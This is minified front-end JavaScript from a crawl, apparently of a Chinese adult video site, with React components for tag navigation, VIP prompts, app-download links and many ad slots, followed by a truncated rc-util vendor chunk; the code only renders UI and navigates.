t,o;const{data:i}=e,{params:n}=(0,_.A)(),l=(0,s.useRef)(),[d,r]=(0,s.useState)(null),[a,c]=(0,s.useState)({left:!1,right:!0});(0,s.useEffect)(()=>{if(!d&&i.length>0){const e=new f.Ay(l.current,{click:!0,scrollX:!0,probeType:1,bounce:!1});r(e),c({left:Math.abs(e.x)>0,right:Math.abs(e.x)<Math.abs(e.maxScrollX)}),e.on("scrollEnd",()=>{c({left:Math.abs(e.x)>0,right:Math.abs(e.x)<Math.abs(e.maxScrollX)})})}},[d,i]),(0,s.useEffect)(()=>()=>{d&&d.destroy&&d.destroy()},[d]);const{navigate:h,navigateOpen:g}=(0,u.A)(),{jumpTypeList:m}=(0,w.A)(),{tagGroupActress:v,tagFeatured:b}=(0,p.A)(e=>e.vod),z=v[0]||{},E=b[0]||{};return(0,A.jsxs)(y,{children:[(0,A.jsx)(C,{style:{left:0},onClick:()=>{var e;null===d||void 0===d||null===(e=d.scrollBy)||void 0===e||e.call(d,200)},children:(0,A.jsx)(j.rP,{name:"toleft",color:a.left?"b1_text":"b1_sub_text",style:{fontSize:"12px"}})}),(0,A.jsx)(S,{ref:l,children:(0,A.jsxs)(k,{children:[(0,A.jsx)(P,{children:(0,A.jsx)(j.lP,{width:"auto",padding:"0 10px",height:"22px",borderRadius:"10px",bg:"/home"===window.location.pathname?"header_menu_bg_active":"header_menu_bg",children:(0,A.jsx)(j.EY,{fontSize:"12px",color:"/home"===window.location.pathname?"header_menu_text_active":"header_menu_text",onClick:e=>{e.stopPropagation(),h("/home")},children:"\u9996\u9875"})})}),(0,A.jsx)(x.Ex,{content:"\u7981\u533a",style:{"--right":"15%","--top":"-2px","--color":"#f7ed10","--adm-color-text-light-solid":"#666314"},children:(0,A.jsx)(P,{children:(0,A.jsx)(j.lP,{width:"auto",padding:"0 10px",height:"22px",borderRadius:"10px",bg:null!==(t=window.location.pathname)&&void 0!==t&&t.startsWith("/video-list/preserve/")?"header_menu_bg_active":"header_menu_bg",children:(0,A.jsx)(j.EY,{fontSize:"12px",color:null!==(o=window.location.pathname)&&void 0!==o&&o.startsWith("/video-list/preserve/")?"header_menu_text_active":"header_menu_text",onClick:e=>{e.stopPropagation(),g("/video-list/preserve/10")},children:"18\u5c81"})})})}),v.length>0&&(0,A.jsx)(x.Ex,{content:"\u514d\u8d39",style:{"--right":"15%","--top":"-2px","--color":"#f7ed10","--adm-color-text-light-solid":"#666314"},children:(0,A.jsx)(P,{children:(0,A.jsx)(j.lP,{width:"auto",padding:"0 10px",height:"22px",borderRadius:"10px",bg:Number(null===n||void 0===n?void 0:n.id)===Number(z.id)?"header_menu_bg_active":"header_menu_bg",children:(0,A.jsx)(j.EY,{fontSize:"12px",color:Number(null===n||void 0===n?void 0:n.id)===Number(z.id)?"header_menu_text_active":"header_menu_text",onClick:e=>{e.stopPropagation(),m(z)},children:"\u5973\u4f18"})})})}),b.length>0&&(0,A.jsx)(P,{children:(0,A.jsx)(j.lP,{width:"auto",padding:"0 10px",height:"22px",borderRadius:"10px",bg:Number(null===n||void 0===n?void 0:n.id)===Number(E.id)?"header_menu_bg_active":"header_menu_bg",children:(0,A.jsx)(j.EY,{fontSize:"12px",color:Number(null===n||void 0===n?void 0:n.id)===Number(E.id)?"header_menu_text_active":"header_menu_text",onClick:e=>{e.stopPropagation(),g("/video-list/featured/".concat(E.id))},children:"\u7cbe\u9009"})})}),i.map((e,t)=>{const o=Number(null===n||void 0===n?void 0:n.id)===Number(e.id);return(0,A.jsx)(P,{children:(0,A.jsx)(j.lP,{width:"auto",padding:"0 10px",height:"22px",borderRadius:"10px",bg:o?"header_menu_bg_active":"header_menu_bg",children:(0,A.jsx)(j.EY,{fontSize:"12px",color:o?"header_menu_text_active":"header_menu_text",onClick:t=>{t.stopPropagation(),m(e)},children:e.name})})},t)})]})}),(0,A.jsx)(C,{style:{right:0},onClick:()=>{var e;null===d||void 0===d||null===(e=d.scrollBy)||void 0===e||e.call(d,-200)},children:(0,A.jsx)(j.rP,{name:"toright",color:a.right?"b1_text":"b1_sub_text",style:{fontSize:"12px"}})})]})};var E;const Y={ic_logo:o(62725)},L=c.Ay.div(E||(E=(0,a.A)(["\n  position: sticky;\n  top: ",";\n  transition: top 0.3s;\n  z-index: 98;\n  width: 100%;\n  box-sizing: border-box;\n  height: 72px;\n  display: flex;\n  align-items: center;\n  justify-content: center;\n  flex-direction: column;\n  background: ",";\n"])),e=>e.showHeader?"0":"-72px",e=>e.theme.colors.b1_bg),I=e=>{let{onClose:t}=e;const{navigate:o}=(0,u.A)(),{site:i}=(0,p.A)(e=>e.site.data),{openFeedbackModal:n}=(0,v.A)();return(0,A.jsxs)(j.SY,{flexDirection:"column",padding:"0 12px",children:[(0,A.jsx)(j.SY,{height:"auto",padding:"30px 0 10px 0",children:(0,A.jsx)(j.EY,{color:"active",fontSize:"24px",children:(null===i||void 0===i?void 0:i.newest_site_url)||""})}),(0,A.jsxs)(j.SY,{height:"auto",padding:"15px 0",borderBottom:"1px solid #ebf0f6",onClick:()=>{t&&t(),o("/install")},children:[(0,A.jsx)(j.E9,{src:Y.ic_logo,width:"16px",height:"16px"}),(0,A.jsx)(j.EY,{color:"text",fontSize:"14px",ml:"10px",children:"\u4e0b\u8f7d\u770b\u7247APP \u6781\u901f\u5403\u74dc\u4e0d\u8ff7\u8def"})]}),(0,A.jsxs)(j.SY,{height:"auto",padding:"15px 0",borderBottom:"1px solid #ebf0f6",onClick:()=>{t&&t(),o("/user/share")},children:[(0,A.jsx)(j.rP,{name:"fenxiang",color:"active",fontSize:"16px"}),(0,A.jsx)(j.EY,{color:"text",fontSize:"14px",ml:"10px",children:"\u5206\u4eab\u9080\u8bf7\u597d\u53cb \u90015\u5929VIP"})]}),(0,A.jsxs)(j.SY,{height:"auto",padding:"15px 0",borderBottom:"1px solid #ebf0f6",onClick:()=>{t&&t(),n({type:"\u5ba2\u670d"})},children:[(0,A.jsx)(j.rP,{name:"fenxiang",color:"active",fontSize:"16px"}),(0,A.jsx)(j.EY,{color:"text",fontSize:"14px",ml:"10px",children:"\u5546\u52a1\u5408\u4f5c&\u8054\u7cfb\u6211\u4eec"})]})]})},D=()=>{const{navigate:e}=(0,u.A)(),{scrollDirection:t}=(0,h.A)(),o="down"===t,{novle_vip_deadline:i,webtoon_vip_deadline:n,vip_deadline:l,perfect_vip_deadline:d,forbidden_vip_deadline:r,short_drama_vip_deadline:a}=(0,p.A)(e=>e.user),{site:c}=(0,p.A)(e=>e.site.data),{tagGroupMenus:v}=(0,p.A)(e=>e.vod),f=v||[],{is_vip:_}=(0,g.A)(),{countIsNotRead:w}=(0,p.A)(e=>e.feedback),[y,S]=(0,s.useState)(!1),{judgeAuth:k}=(0,m.A)(),P=(0,s.useMemo)(()=>[(0,b.im)(d),(0,b.im)(r),(0,b.im)(l),(0,b.im)(n),(0,b.im)(i),(0,b.im)(a)].filter(e=>e>0),[r,i,d,l,n,a]);return(0,A.jsxs)(L,{showHeader:o,children:[(0,A.jsxs)(j.gd,{height:"auto",children:[(0,A.jsxs)(j.SY,{width:"auto",padding:"0 0 0 5px",children:[(0,A.jsx)(j.SY,{width:"auto",padding:"0 10px",onClick:()=>S(!0),children:(0,A.jsx)(j.rP,{name:"caidan",color:"b1_text",fontSize:"16px"})}),(0,A.jsx)(j.SY,{width:"auto",padding:"0 10px",children:(0,A.jsx)(x.Ex,{content:w?x.Ex.dot:null,style:{"--right":"5%","--top":"5%"},children:(0,A.jsx)(j.rP,{name:"xiaoxi",color:"b1_text",fontSize:"16px",onClick:t=>{t.stopPropagation(),e("/user/feedback")}})})})]}),(0,A.jsx)(j.SY,{width:"auto",children:(0,A.jsx)(j.EY,{fontSize:"18px",fontWeight:"bold",color:"#fff",onClick:()=>{e("/home")},children:null===c||void 0===c?void 0:c.newest_site_url})}),(0,A.jsxs)(j.SY,{width:"auto",padding:"0 5px 0 0",children:[(0,A.jsx)(j.SY,{width:"auto",padding:"0 10px",onClick:()=>{k(()=>{_&&P.length>0?e("/user/vip-privilege/2"):e("/user/vip-privilege/1")})},children:(0,A.jsx)(j.rP,{name:"VIP11",color:"b1_text",fontSize:"18px"})}),(0,A.jsx)(j.SY,{width:"auto",padding:"0 10px",children:(0,A.jsx)(j.SY,{width:"auto",padding:"0 5px",onClick:()=>{e("/search")},children:(0,A.jsx)(j.rP,{name:"sousuo",color:"b1_text",style:{fontSize:"18px"}})})})]})]}),(0,A.jsx)(j.gd,{height:"auto",children:(0,A.jsx)(z,{data:f})}),(0,A.jsx)(x.zD,{visible:y,showCloseButton:!0,onMaskClick:()=>{S(!1)},onClose:()=>{S(!1)},position:"left",bodyStyle:{width:"70vw",backgroundColor:"rgba(255,255,255, 0.9)"},children:(0,A.jsx)(I,{onClose:()=>S(!1)})})]})}},47420:(e,t,o)=>{o.d(t,{A:()=>n});var i=o(41594);const n=function(e){const{top:t=100}=e||{},[o,n]=(0,i.useState)(0),[l,d]=(0,i.useState)(document.body.getBoundingClientRect()),[r,a]=(0,i.useState)(l.top),[s,c]=(0,i.useState)(l.left),[x,h]=(0,i.useState)("down"),[p,u]=(0,i.useState)(!1),[g,m]=(0,i.useState)(!1),v=e=>{d(document.body.getBoundingClientRect()),a(-l.top),c(l.left),h(o>-l.top?"down":"up"),n(-l.top),u((document.documentElement.scrollTop||document.body.scrollTop)>0),m((document.documentElement.scrollTop||document.body.scrollTop)>t)};return(0,i.useEffect)(()=>(window.addEventListener("scroll",v),()=>{window.removeEventListener("scroll",v)})),{scrollY:r,scrollX:s,bodyOffset:l,scrollDirection:x,isScroll:p,isScroll100:g}}},53820:(e,t,o)=>{e.exports=o.p+"static/media/desktop2.4d757316c6b21d45a0d3.webp"},62725:(e,t,o)=>{e.exports=o.p+"static/media/ic_logo.6cfcb8aea1271de1aa49.image"},69018:(e,t,o)=>{o.d(t,{A:()=>d});var i=o(76297),n=o(88118);const l={1:"video-list",2:"novel-list",3:"comics-list",4:"picture-list"},d=()=>{const{navigateOpen:e}=(0,i.A)();return{jumpTypeList:t=>{if((0,n.S4)(t.is_ad))return void(0,n.Ku)(t);const o=l[null===t||void 0===t?void 0:t.tag_type];o&&e("/".concat(o,"/type/").concat(t.id))},jumpTagList:(t,o)=>{if((0,n.S4)(t.is_ad))return void(0,n.Ku)(t);const i=l[null===o||void 0===o?void 0:o.tag_type];i&&e("/".concat(i,"/tag/").concat(t.id))}}}},74014:(e,t,o)=>{e.exports=o.p+"static/media/domain_bg.8f19bb1193004c459dd6.image"},87087:(e,t,o)=>{o.d(t,{JJ:()=>y,M0:()=>P,TO:()=>L,XE:()=>z,fs:()=>A,mq:()=>k,vO:()=>Y,wD:()=>E});var i,n,l=o(89379),d=o(57528),r=o(41594),a=o(68913),s=o(81131),c=o(46320),x=o(76297),h=o(88118),p=o(67037),u=o(16495),g=o(55739),m=o(54616),v=o(27254),b=o(34447),j=o(74332),f=o(44414);const _=a.Ay.div(i||(i=(0,d.A)(["\n  .slick-dots {\n    bottom: 10px;\n    li {\n      margin: 0;\n    }\n    li > button::before {\n      color: #fff;\n      font-size: 12px;\n      opacity: 0.7;\n    }\n    li.slick-active > button::before {\n      color: ",";\n      opacity: 1;\n    }\n  }\n"])),e=>e.theme.colors.active),w=()=>{const[e,t]=(0,r.useState)(!0),o={dots:!0,dotClass:"slick-dots",infinite:!0,arrows:!1,speed:300,autoplay:!0,slidesToShow:1,autoplaySpeed:3e3,pauseOnHover:!1,initialSlide:0,beforeChange:(e,o)=>t(!1),afterChange:e=>t(!0)},{bannerData:i=[]}=(0,c.A)(e=>e.ad);return(0,f.jsx)(_,{children:(0,f.jsx)(s.A,(0,l.A)((0,l.A)({},o),{},{children:i.map((t,o)=>(0,f.jsx)(p.lP,{height:"auto",onClick:o=>{e&&(0,h.Ku)(t)},children:(0,f.jsx)(u.LazyLoadImage,{height:"auto",width:"100%",src:t.ad})},o))}))})},A=()=>(0,r.useMemo)(()=>(0,f.jsx)(w,{}),[]),y=()=>{const{centerAdsData:e=[]}=(0,c.A)(e=>e.ad);return(0,f.jsx)(p.Om,{height:"auto",children:e.map((e,t)=>(0,f.jsx)(u.LazyLoadImage,{src:e.ad,height:"auto",width:"100%",onClick:()=>{(0,h.Ku)(e)}},t))})},S=a.Ay.div(n||(n=(0,d.A)(["\n  height: auto;\n  width: 100%;\n  grid-gap: 8px;\n  display: grid;\n  grid-template-columns: repeat(6, 1fr);\n  position: relative;\n  box-sizing: border-box;\n  padding: 10px;\n"]))),k=()=>{var e;const{videoInnerPageData:t=[]}=(0,c.A)(e=>e.ad);return(0,f.jsx)(S,{children:null===t||void 0===t||null===(e=t.slice(0,12))||void 0===e?void 0:e.map((e,t)=>(0,f.jsxs)(p.lP,{flexDirection:"column",height:"auto",onClick:()=>{(0,h.Ku)(e)},children:[(0,f.jsx)(u.LazyLoadImage,{src:e.ad,width:"100%",height:"auto",style:{borderRadius:"6px"}}),(0,f.jsx)(p.EY,{fontSize:"11px",color:"sub_text",mt:"5px",children:e.name})]},t))})},P=()=>{const{bottomAdsData:e=[],bottomBannerAdsData:t=[]}=(0,c.A)(e=>e.ad),o=(0,r.useMemo)(()=>(0,h.ir)(t,1),[t])[0];return(0,f.jsxs)(f.Fragment,{children:[Boolean(o)&&(0,f.jsx)(p.lP,{height:"auto",mt:"20px",style:{cursor:"pointer"},padding:"0 10px",children:(0,f.jsx)(u.LazyLoadImage,{src:null===o||void 0===o?void 0:o.ad,width:"100%",height:"auto",onClick:()=>{(null===o||void 0===o?void 0:o.target)&&(0,h.Ku)(o)}})}),(0,f.jsx)(p.gd,{height:"auto",margin:"10px 0 20px",padding:"0 10px",children:e.map((e,t)=>(0,f.jsx)(p.lP,{width:"24%",height:"auto",children:(0,f.jsx)(u.LazyLoadImage,{width:"100%",height:"auto",src:e.ad,onClick:()=>{(0,h.Ku)(e)}})},t))})]})},C=[{label:"\u70ed\u95e8\u63a8\u8350",value:"hot_recommend"},{label:"\u6210\u4eba\u76f4\u64ad",value:"adult_games"},{label:"\u62db\u5ad6\u7ea6\u70ae",value:"hook_up"},{label:"\u8d5a\u94b1\u5a31\u4e50",value:"entertainment"},{label:"\u60c5\u8da3\u7528\u54c1",value:"sex_toys"}],z=()=>{const e=(0,a.DP)(),{navigate:t}=(0,x.A)(),[o,i]=(0,r.useState)(C[0].value),n={hot_recommend:g.A,adult_games:m.A},l=n[o]||(()=>(0,f.jsx)("div",{children:"Empty"}));return(0,f.jsxs)(p.SY,{flexDirection:"column",height:"auto",padding:"0 10px",children:[(0,f.jsxs)(p.gd,{height:"30px",children:[(0,f.jsx)(p.SY,{width:"auto",children:(0,f.jsx)(p.EY,{color:"active",fontSize:"16px",fontWeight:"bold",children:"\u5b98\u65b9\u63a8\u8350"})}),(0,f.jsx)(p.SY,{width:"auto",children:(0,f.jsx)(p.EY,{color:"sub_text",fontSize:"12px",children:"APP\u4eb2\u6d4b\u65e0\u6bd2\uff0c\u72fc\u53cb\u591a\u4e0b\u8f7d\u51e0\u6b3e\u9632\u4e22\u5931"})})]}),(0,f.jsx)(p.gd,{height:"30px",borderBottom:"1px solid ".concat(e.colors.border),children:C.map((l,d)=>{const r=l.value===o;return(0,f.jsx)(p.lP,{width:"auto",color:r?"active":"sub_text",fontSize:r?"16px":"14px",borderBottom:"3px solid ".concat(r?e.colors.active:"transparent"),onClick:()=>{n[l.value]?i(l.value):t("/food/".concat(l.value))},children:l.label},d)})}),(0,f.jsx)(l,{tab:o})]})};const E=()=>{const e=(0,a.DP)(),{indexScrollBannerAdsData:t=[],indexScrollTextAdsData:o=[]}=(0,c.A)(e=>e.ad),i=function(e,t){const o=[];for(let i=0;i<e.length;i+=t)o.push(e.slice(i,i+t));return o}(t,6);return(0,f.jsxs)(f.Fragment,{children:[(null===i||void 0===i?void 0:i.length)>0&&(0,f.jsx)(p.lP,{padding:"5px 8px",bg:"bg",style:{position:"sticky",top:"0",zIndex:99},children:(0,f.jsx)(v.RC,{autoplay:!0,autoplayInterval:5e3,loop:!0,indicator:!1,style:{"--height":"auto"},children:i.map((e,t)=>(0,f.jsx)(v.RC.Item,{children:(0,f.jsx)(p.xA,{gridTemplateColumns:"repeat(6, 1fr)",gridGap:"6px",children:e.map((e,t)=>(0,f.jsxs)(p.Om,{height:"auto",onClick:()=>{(0,h.Ku)(e)},children:[(0,f.jsx)(u.LazyLoadImage,{src:e.ad,width:"100%",height:"auto",style:{borderRadius:"6px"}}),(0,f.jsx)(p.EY,{fontSize:"11px",color:"text",mt:"5px",style:{whiteSpace:"nowrap"},children:e.name})]},t))})},t))})}),(null===o||void 0===o?void 0:o.length)>0&&(0,f.jsx)(p.xA,{gridTemplateColumns:"repeat(5, 1fr)",gridGap:"6px",padding:"0 10px",children:null===o||void 0===o?void 0:o.map((t,o)=>(0,f.jsx)(p.lP,{height:"34px",borderRadius:"6px",bg:"transparent",border:"1px solid ".concat(e.colors.active),gap:"4px",onClick:()=>{(0,h.Ku)(t)},children:(0,f.jsx)(p.EY,{color:"active",fontSize:"12px",style:{whiteSpace:"nowrap"},children:t.name})},o))})]})},Y=e=>{let{index:t=0,cateLength:o=0}=e;const{indexCateBottomAdsData:i=[]}=(0,c.A)(e=>e.ad),n=i[o>1?t%(null===i||void 0===i?void 0:i.length):(0,h.rV)(null===i||void 0===i?void 0:i.length)]||i[0];return n?(0,f.jsx)(p.Om,{height:"auto",children:(0,f.jsx)(u.LazyLoadImage,{src:n.ad,height:"auto",width:"100%",onClick:()=>{(0,h.Ku)(n)}})}):null},L=()=>{var e;const{navigate:t}=(0,x.A)(),{startLoginRegister:o}=(0,b.A)(),{openSiteQrCodeModal:i}=(0,j.A)(),{isAuthenticated:n}=(0,c.A)(e=>e.user),{site:l}=(0,c.A)(e=>e.site.data),{disguiseVideoData:d}=(0,c.A)(e=>e.ad),a=(0,r.useMemo)(()=>(0,h.ir)(d,2)||[],[d]);return(0,f.jsxs)(f.Fragment,{children:[(0,f.jsx)(p.SY,{padding:"5px 10px",border:"1px solid #007aff",borderRadius:"8px",mt:"10px",children:(0,f.jsxs)(p.EY,{fontSize:"12px",lineHeight:"20px",children:[(0,f.jsxs)(p.EY,{color:"red",fontWeight:"600",onClick:()=>{(0,h.eM)(null===l||void 0===l?void 0:l.newest_site_url),v.y8.show({duration:2e3,icon:"success",content:"\u590d\u5236\u6210\u529f"})},children:["\u672c\u7ad9\u57df\u540d\uff1a",null===l||void 0===l?void 0:l.newest_site_url]}),(0,f.jsx)(p.EY,{color:"#007aff",fontWeight:"600",onClick:()=>{(0,h.eM)(null===l||void 0===l?void 0:l.newest_site_url),v.y8.show({duration:2e3,icon:"success",content:"\u590d\u5236\u6210\u529f"})},children:"\xa0\u590d\u5236\xa0"}),"\u6c38\u4e45\u53d1\u5e03\u9875",(0,f.jsx)(p.EY,{color:"#007aff",fontWeight:"600",onClick:()=>{n?i():o()},children:"\xa0\u4fdd\u5b58\u6c38\u4e45\u8bbf\u95ee\u4e8c\u7ef4\u7801\xa0"}),"\u5f3a\u8350\u4f7f\u7528\u8c37\u6b4c\u6d4f\u89c8\u5668 ",null===l||void 0===l?void 0:l.name,"\u770b\u7247APP",(0,f.jsx)(p.EY,{color:"#007aff",fontWeight:"600",onClick:()=>{t("/install")},children:"\xa0\u70b9\u51fb\u4e0b\u8f7d\xa0"})]})}),(null===a||void 0===a?void 0:a.length)>0&&(0,f.jsx)(p.xA,{gridTemplateColumns:"repeat(2, 1fr)",gridGap:"10px",mt:"10px",children:null===a||void 0===a||null===(e=a.map)||void 0===e?void 0:e.call(a,(e,t)=>(0,f.jsx)(p.Om,{height:"auto",onClick:()=>{(0,h.Ku)(e)},children:(0,f.jsx)(u.LazyLoadImage,{src:e.ad,width:"100%",height:"auto",style:{borderRadius:"6px"}})},t))})]})}},89258:(e,t,o)=>{o.d(t,{A:()=>A});var i=o(57528),n=o(41594),l=o(68913),d=o(47420),r=o(46320),a=o(88118),s=o(16495),c=o(67037),x=o(44414);var h,p,u,g,m;(0,l.Ay)(c.Om)(h||(h=(0,i.A)(["\n  width: 65px;\n  height: auto;\n  position: fixed;\n  top: 100px;\n  z-index: 999;\n"])));const v=(0,l.i7)(p||(p=(0,i.A)(["\n   0%{\n        transform: scale(1.0);  /*\u5f00\u59cb\u4e3a\u539f\u59cb\u5927\u5c0f*/\n    }\n    25%{\n        transform: scale(1.2); /*\u653e\u59271.5\u500d*/\n    }\n    50%{\n        transform: scale(1.0);\n    }\n    75%{\n        transform: scale(1.2);\n    }\n"]))),b=(0,l.Ay)(c.lP)(u||(u=(0,i.A)(["\n  position: fixed;\n  left: 12px;\n  /* bottom: 150px; */\n  top: 68%;\n  width: 60px;\n  height: 60px;\n  border-radius: 6px;\n  background: ",";\n  z-index: 999;\n  box-shadow: ",";\n  animation: "," 3s ease-in-out infinite;\n"])),e=>e.theme.colors.btn2_bg,e=>e.theme.colors.weight_boxShadow||"2px 2px 2px 1px rgba(0, 0, 0, 0.2)",v),j=(0,l.Ay)(c.lP)(g||(g=(0,i.A)(["\n  position: relative;\n  width: 60px;\n  height: 60px;\n  border-radius: 6px;\n  margin-bottom: 10px;\n  background: ",";\n  z-index: 999;\n  box-shadow: ",";\n  animation: "," 3s ease-in-out infinite;\n"])),e=>e.theme.colors.btn2_bg,e=>e.theme.colors.weight_boxShadow||"2px 2px 2px 1px rgba(0, 0, 0, 0.2)",v),f=(0,l.Ay)(c.lP)(m||(m=(0,i.A)(["\n  position: absolute;\n  right: 0;\n  top: 0;\n  width: 14px;\n  height: 14px;\n  border-top-right-radius: 6px;\n  border-bottom-left-radius: 6px;\n  background-color: rgba(0,0,0,0.6);\n  cursor: pointer;\n"]))),_=e=>{var t,o;let{isScroll:i}=e;const d=(0,l.DP)(),{hoverIconData:s}=(0,r.A)(e=>e.ad),[h,p]=(0,n.useState)(!0),[u,g]=(0,n.useState)(!0),m=(0,n.useMemo)(()=>(0,a.ir)(s,2),[s]);return(0,x.jsxs)(x.Fragment,{children:[h&&(0,x.jsxs)(b,{children:[(0,x.jsx)(c.E9,{src:null===m||void 0===m||null===(t=m[0])||void 0===t?void 0:t.ad,width:"100%",height:"100%",style:{objectFit:"cover"},onClick:()=>(0,a.Ku)(null===m||void 0===m?void 0:m[0])}),(0,x.jsx)(f,{onClick:e=>{e.stopPropagation&&e.stopPropagation(),p(!1)},children:(0,x.jsx)(c.rP,{name:"close",color:"#fff",fontSize:"8px"})})]}),(0,x.jsxs)(c.Om,{width:"40px",height:"auto",style:{position:"fixed",top:"68%",right:"24px",zIndex:999},children:[u&&(0,x.jsxs)(j,{onClick:()=>(0,a.Ku)(null===m||void 0===m?void 0:m[1]),children:[(0,x.jsx)(c.E9,{src:null===m||void 0===m||null===(o=m[1])||void 0===o?void 0:o.ad,width:"100%",height:"auto"}),(0,x.jsx)(f,{onClick:e=>{e.stopPropagation&&e.stopPropagation(),g(!1)},children:(0,x.jsx)(c.rP,{name:"close",color:"#fff",fontSize:"8px"})})]}),i&&(0,x.jsx)(c.lP,{height:"40px",borderRadius:"6px",style:{cursor:"pointer",background:d.colors.sub_active,boxShadow:d.colors.weight_boxShadow||"2px 2px 2px 1px rgba(0, 0, 0, 0.2)",color:d.colors.header_menu_text},onClick:()=>{(0,a.eG)()},children:(0,x.jsx)(c.rP,{name:"huidaodingbu",color:d.colors.btn2_color,fontSize:"40px"})})]})]})},w=()=>{const e=(0,l.DP)(),{bottomSuspensionData:t}=(0,r.A)(e=>e.ad),o=(0,n.useMemo)(()=>(0,a.ir)(t),[t])[0]||{};return t.length>0?(0,x.jsx)(c.gd,{height:"auto",maxWidth:"500px",maxHeight:"100px",style:{position:"fixed",bottom:"0",zIndex:999,left:"50%",transform:"translateX(-50%)",background:e.colors.btn2_bg},onClick:()=>{(0,a.Ku)(o)},children:(0,x.jsx)(s.LazyLoadImage,{src:null===o||void 0===o?void 0:o.ad,width:"100%",maxHeight:"100px",height:"auto"})}):null},A=e=>{let{showWeightTags:t}=e;const{isScroll:o,isScroll100:i}=(0,d.A)({top:700});return(0,x.jsxs)(x.Fragment,{children:[(0,x.jsxs)("div",{style:{display:"block"},children:[i&&!1,(0,x.jsx)(_,{isScroll:o})]}),(0,x.jsx)(w,{})]})}},98753:(e,t,o)=>{o.d(t,{A:()=>m});var i,n,l=o(57528),d=(o(41594),o(68913)),r=o(34715),a=o(46320),s=o(69018),c=o(16495),x=o(67037),h=o(44414);const p=(0,d.Ay)(x.lP)(i||(i=(0,l.A)(["\n  height: 22px;\n  font-size: 13px;\n  color: ",";\n  margin: 4px 0;\n"])),e=>e.active?e.theme.colors.active:e.theme.colors.item_sub_text),u=d.Ay.div(n||(n=(0,l.A)(["\n  height: auto;\n  flex: 1;\n  display: grid;\n  grid-template-columns: repeat(4, 1fr);\n  position: relative;\n  box-sizing: border-box;\n"]))),g=()=>{const{extra:e}=(0,r.A)(),{listItem:t}=e,{tagGroupItems:o}=(0,a.A)(e=>e.vod),{jumpTypeList:i,jumpTagList:n}=(0,s.A)();return(0,h.jsx)(x.Om,{height:"auto",children:o.map((e,o)=>{var l;return(0,h.jsxs)(x.SY,{height:"auto",minHeight:"70px",bg:o%2===0?"item_bg1":"item_bg2",children:[(0,h.jsxs)(x.zv,{width:"20%",onClick:()=>{i(e)},children:[(0,h.jsx)(c.LazyLoadImage,{src:e.icon,width:"40px",height:"auto"}),(0,h.jsx)(x.EY,{color:(null===t||void 0===t?void 0:t.name)===e.name?"active":"item_text",fontSize:"13px",mt:"5px",children:e.name})]}),(0,h.jsx)(u,{children:null===e||void 0===e||null===(l=e.tag)||void 0===l?void 0:l.map((o,i)=>(0,h.jsx)(p,{active:(null===t||void 0===t?void 0:t.id)===o.id,onClick:()=>{n(o,e)},children:o.name},i))})]},o)})})},m=()=>(0,h.jsx)(x.so,{height:"auto",children:(0,h.jsx)(g,{})})}}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://hm-static.jpcvk.cn/static/js/vendor.rc-util.3aa22974.js
body_size: 4862
content:
/*! For license information please see vendor.rc-util.3aa22974.js.LICENSE.txt */
"use strict";(self.webpackChunkporn=self.webpackChunkporn||[]).push([[9149],{11385:(e,n,t)=>{var r=t(24994).default;n.Ay=function(e){var n,t=i(e);if(t)return t;return e instanceof a.default.Component?null===(n=u.default.findDOMNode)||void 0===n?void 0:n.call(u.default,e):null},n.rb=i;var o=r(t(73738)),a=r(t(41594)),u=r(t(75206));function c(e){return e instanceof HTMLElement||e instanceof SVGElement}function i(e){return e&&"object"===(0,o.default)(e)&&c(e.nativeElement)?e.nativeElement:c(e)?e:null}},19695:(e,n,t)=>{var r=t(6305).default,o=t(24994).default;n.XX=function(e,n){if(a)return void function(e,n){y(!0);var t=n[S]||a(n);y(!1),t.render(e),n[S]=t}(e,n);!function(e,n){null===p||void 0===p||p(e,n)}(e,n)},n.vs=function(e){return _.apply(this,arguments)};var a,u=o(t(4633)),c=o(t(29293)),i=o(t(73738)),f=o(t(12897)),s=r(t(75206)),l=(0,f.default)({},s),d=l.version,p=l.render,E=l.unmountComponentAtNode;try{Number((d||"").split(".")[0])>=18&&(a=l.createRoot)}catch(M){}function y(e){var n=l.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED;n&&"object"===(0,i.default)(n)&&(n.usingClientEntryPoint=e)}var S="__rc_react_root__";function m(e){return v.apply(this,arguments)}function v(){return(v=(0,c.default)((0,u.default)().mark(function e(n){return(0,u.default)().wrap(function(e){for(;;)switch(e.prev=e.next){case 0:return e.abrupt("return",Promise.resolve().then(function(){var e;null===(e=n[S])||void 0===e||e.unmount(),delete n[S]}));case 1:case"end":return e.stop()}},e)}))).apply(this,arguments)}function N(e){E(e)}function _(){return(_=(0,c.default)((0,u.default)().mark(function e(n){return(0,u.default)().wrap(function(e){for(;;)switch(e.prev=e.next){case 0:if(void 0===a){e.next=2;break}return e.abrupt("return",m(n));case 2:N(n);case 3:case"end":return e.stop()}},e)}))).apply(this,arguments)}},32691:(e,n)=>{var t={},r=[],o=function(e){r.push(e)};function a(e,n){}function u(e,n){}function c(){t={}}function i(e,n,r){n||t[r]||(e(!1,r),t[r]=!0)}function f(e,n){i(a,e,n)}function s(e,n){i(u,e,n)}f.preMessage=o,f.resetWarned=c,f.noteOnce=s},40525:(e,n,t)=>{var r=t(6305).default;Object.defineProperty(n,"__esModule",{value:!0}),n.default=function(e,n,t){var r=o.useRef({});"value"in r.current&&!t(r.current.condition,n)||(r.current.value=e(),r.current.condition=n);return r.current.value};var o=r(t(41594))},46078:(e,n,t)=>{var r=t(24994).default;n.f3=n.A9=n.K4=void 0;var o=r(t(73738)),a=t(41594),u=t(63329),c=r(t(40525)),i=r(t(56039)),f=Number(a.version.split(".")[0]),s=function(e,n){"function"===typeof e?e(n):"object"===(0,o.default)(e)&&e&&"current"in e&&(e.current=n)},l=n.K4=function(){for(var e=arguments.length,n=new Array(e),t=0;t<e;t++)n[t]=arguments[t];var r=n.filter(Boolean);return r.length<=1?r[0]:function(e){n.forEach(function(n){s(n,e)})}},d=n.f3=function(e){var n,t;if(!e)return!1;if(p(e)&&f>=19)return!0;var r=(0,u.isMemo)(e)?e.type.type:e.type;return!!("function"!==typeof r||null!==(n=r.prototype)&&void 0!==n&&n.render||r.$$typeof===u.ForwardRef)&&!!("function"!==typeof e||null!==(t=e.prototype)&&void 0!==t&&t.render||e.$$typeof===u.ForwardRef)};function p(e){return(0,a.isValidElement)(e)&&!(0,i.default)(e)}n.A9=function(e){if(e&&p(e)){var n=e;return n.props.propertyIsEnumerable("ref")?n.props.ref:n.ref}return null}},55653:(e,n,t)=>{var r=t(24994).default;n.A=function e(n){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},r=[];return 